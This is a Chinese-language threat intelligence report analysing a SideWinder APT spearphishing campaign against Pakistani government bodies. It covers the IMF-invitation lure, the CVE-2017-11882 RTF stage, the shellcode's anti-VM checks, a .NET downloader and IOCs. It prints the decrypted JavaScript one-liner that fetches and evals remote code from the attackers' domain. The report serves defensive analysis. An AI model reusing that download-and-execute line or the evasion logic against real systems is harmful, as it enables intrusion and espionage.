概述

近期,深信服深瞻情报实验室监测到APT组织对巴基斯坦政府单位的最新攻击动态,经分析研判后,将该样本归因为响尾蛇组织发起的攻击。响尾蛇组织, 又称SideWinder、APT-C-17、T-APT-04,是一个来自于南亚地区的境外APT组织。该组织主要针对中国、巴基斯坦等亚洲地区国家进行网络间谍活动,其中以窃取敏感信息为主。相关攻击活动最早可以追溯到2012年,至今还非常活跃。在针对巴基斯坦地区的攻击中,该组织主要针对政府机构、军事单位进行攻击。

近期我们捕获到响尾蛇组织采用中英双语内容的钓鱼文件,以备受关注的“国际货币基金组织《世界经济展望报告》发布会邀请函”为内容对巴基斯坦伊斯兰共和国驻华大使馆商务部等相关部门进行钓鱼攻击。



另外我们也捕获到该钓鱼文档后续漏洞利用载荷,载荷中的shellcode中增加了反虚拟机反沙箱代码,提升免杀效果,而且改变原先执行流程,以往是先释放一个JavaScript脚本,再通过漏洞利用执行的shellcode加载该脚本,现在是让shellcode去下载JavaScript脚本在内存中加载,减少了JavaScript脚本落地后被安全软件检测到的风险。执行流程如下图。

样本分析

钓鱼文档的详细信息如下

描述 | 详细信息 |

名称 | Invitation to the Launch of IMF World Economic Outlook 2023 on October 13.docx |

文件大小 | 40860 bytes |

文件类型 | DOCX |

文件功能 | Downloader |

编译时间 | / |

开发平台及语言 | / |

是否加壳 | 否 |

VT首次上传时间 | 2023-09-28 10:32:17 UTC |

md5 | 4a5e818178f9b2dc48839a5dbe0e3cc1 |

Sha256 | e36e8244c06d88a5650783bfb3e0e85acd76b803a33018d48391f1ebcc849622 |

钓鱼文档使用的是响尾蛇组织常用技术:远程模板注入,下载执行下阶段载荷。

第二阶段载荷的详细信息如下。

描述 | 详细信息 |

名称 | 07b82b4c566d5b887f8e9c4966887b378e4dc29e.rtf |

文件大小 | 4076 bytes |

文件类型 | RTF |

文件功能 | Downloader |

编译时间 | / |

开发平台及语言 | / |

是否加壳 | 否 |

VT首次上传时间 | 2023-05-25 11:10:02 UTC |

md5 | 26aa30505d8358ebeb5ee15aecb1cbb0 |

Sha256 | c869b11b085ccbde029c20615c8182fe49fae04244de2a888284eb4763e2561c |

该组件仍然使用CVE-2017-11882漏洞,但在细节上有了变化,首先是文件结构,旧版本的组件其中包含两个结构,分别为Package(文件打开时释放的文件)和Equation.3(CVE-2017-11882漏洞利用poc),新版本中舍弃了Package结构,只留下一个Equation.3,文件更小,且漏洞利用后执行的shellcode也会有相应的改变。

在EQNEDT32.exe漏洞溢出点覆盖掉返回地址后,经过两次ret指令后,EIP执行的代码来到了栈上,开始执行恶意代码。

执行函数地址获取的代码过后,调用了GlobalMemoryStatusEx,取出返回的_MEMORYSTATUSEX结构体中的ullTotalPhys(物理内存大小)和ullAvailPhys(可用物理内存大小)。

执行了一个cpuid指令,功能号为0,获取cpu架构类型。

检测为Intel架构的cpu,则执行cpuid指令,功能号为04,获取到eax返回值中第31-26字节的数值,再加1获取到cpu内核数量。

检测为AMD架构的cpu,则执行cpuid指令,功能号为0x80000008,获取ecx返回值中的最低8位数字。在intel架构中该值恒定为0,AMD架构中不为0。

获取完上述数据后进行检测,当机器内存大于2GB、处理器内核大于2并且cpu是Intel架构时会继续执行后续代码,否则调用ExitProcess结束进程,通过这些技术来对抗沙箱和虚拟机,增强免杀效果和避免C2域名过早暴露。

后续Javascript的执行还是沿用以往的技术,获取GetCommandLineW返回的命令行参数缓冲区修改其中内容。

随后使用异或0x12解密出JavaScript脚本(脚本内容如下表,功能为:将从url下载到的内容做为JavaScript脚本执行),将这个脚本填充到命令行参数缓冲区中。

a javascript:eval("v=ActiveXObject;x=new v(\"WinHttp.WinHttpRequest.5.1\");x.open(\"GET\", \"https://invitation-letter.govpk.info/invitation_338008\",false);x.Send();eval(x.ResponseText);window.close()")

调用RunHTMLApplication并设置全部参数为0,以此来触发RunHTMLApplication去调用GetCommandLineW获取到已经修改好的JavaScript脚本,并执行。后续载荷因为url已经失效,没有拿到样本。

关联分析

在发现上述文件的同时,我们也找到另一个响尾蛇组织今年使用的组件,由文件gz7io9.tmp(dbd85a8b946affd5f2e6b60df13f0d6029bdeabcbf4e085b56a9ff57c935c4ef)解密后的AppDownloader组件,根据域名关联分析,此样本大概是2022-12-22这个时间段的攻击组件,最近才被上传。

描述 | 详细信息 |

名称 | App.dll |

文件大小 | 15872 bytes |

文件类型 | .NET |

文件功能 | Downloader |

编译时间 | / |

开发平台及语言 | / |

是否加壳 | 否 |

VT首次上传时间 | 2023-10-12 14:33:48 UTC |

md5 | 4422f3591d6f9a8ffe74fd82d1a9452f |

Sha256 | 96953f54f37acd351ec73c3bdead9ef4f5adead4d993aa0b26469f4222746887 |

在保留下阶段载荷下载、解密、内存加载的同时,还增加了一个其他功能。

当一个内置变量text3不为空时,将%temp%目录下tewoc.tmp的数据解base64和Gzip解压写入到text3指定的文件。随后开始执行解密后的数据,面对avast和avg这两个安全软件则作为JavaScript使用mshta解析执行,在安装卡巴斯基的机器上作为lua脚本使用pclua解析执行,新进程的开启用的都是WMI去创建。

溯源归因

溯源归因-基础设施:

本次响尾蛇组织使用的URL为"https://invitation-letter.govpk.info/invitation_338008",和以往所使用的url构造上有所区别,如 "https://mofa-gov.interior-pk.org/14419/1/6/3/1/1/1874501613/eaYhJFAB9KZNaV0o8iOGyztiRbsQWIKdOGxgu2MM/files-a2b20920/1/",没有了多段式的结构,但这是新构造出的一个攻击阶段,并不能代表后续阶段也一起改变。

域名的构造还是沿用之前的方式,巴基斯坦官方网址的组合govpk.info,可能对国际货币基金组织《世界经济展望报告》感兴趣的巴基斯坦伊斯兰共和国驻华大使馆商务部等相关部门。

该钓鱼事件发生的时间非常巧妙,2023-09-17中国驻卡拉奇总领事杨云东在巴基斯坦《商业纪事报》发表署名文章《中国依然是世界经济恢复发展的重要引擎》中关键的数据引用来源就是《世界经济展望报告》。而后国际货币基金组织在2023-10-13于北京举办《世界经济展望报告》发布会。钓鱼文档的创建时间是2023-09-27,该话题正是最火热的阶段,目标人员非常容易就会被诱导去打开文档,然后被响尾蛇组织入侵。

结论

响尾蛇组织常使用鱼叉攻击对目标进行打点攻击,具有一定的危险性。主要针对政府机构和军事单位等行业进行攻击,窃取该类单位的高新技术研究资料或规划信息等,相关行业及单位需要警惕并加强网络防御。本次事件中,响尾蛇组织仍然在改进样本代码和执行流程,提升免杀效果,增加攻击成功率,同时又避免其他组件被研究人员发现并提取特征,能够更隐蔽地窃取数据。

深信服蓝军高级威胁(APT)团队专注全球高级威胁事件的跟踪与分析,拥有一套完善的自动化分析溯源系统以及外部威胁监控系统,能够快速精准的对APT组织使用的攻击样本进行自动化分析和关联,同时积累并完善了几十个APT以及网络犯罪威胁组织的详细画像,成功帮助客户应急响应处置过多起APT及网络犯罪威胁组织攻击事件,未来随着安全对抗的不断升级,威胁组织会研究和使用更多新型的TTP,深信服高级威胁团队会持续监控,并对全球发现的新型安全事件进行深入分析与研究。

IOCS

IOC类型 | 详细信息 |

domain | mailmofa.alit.info |

domain | invitation-letter.govpk.info |

url | https://invitation-letter.govpk.info/invitation_338008 |

url | https://mailmofa.alit.info/3617/1/36884/2/3/0/0/m/files-53381ae8/data?k=fgbwxs3iv4p |

url | https://mailmofa.alit.info/3617/1/36884/2/3/0/0/m/files-ce096b58/roxpy?k=fgbwxs3iv4p |

md5 | 4a5e818178f9b2dc48839a5dbe0e3cc1 |

md5 | 26aa30505d8358ebeb5ee15aecb1cbb0 |

md5 | 4422f3591d6f9a8ffe74fd82d1a9452f |

如有侵权请联系:admin#unsafe.sh